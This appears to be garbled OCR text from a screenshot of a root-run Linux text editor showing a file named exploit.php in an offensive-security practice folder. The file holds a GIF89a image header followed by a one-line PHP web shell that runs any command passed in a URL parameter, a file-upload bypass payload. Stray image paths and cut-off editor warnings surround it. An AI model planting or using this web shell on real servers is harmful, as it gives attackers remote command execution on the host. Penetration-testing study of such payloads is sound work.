 he root account. You may ha
/root/Documents/OFFSEC/Linux/press/script/exploit.p
File Edit Search View Document Help
Warning: you are using the root account. You m
php
exploit.php
1 GIF89a;
2 <?php system($_GET['cmd']);?>
3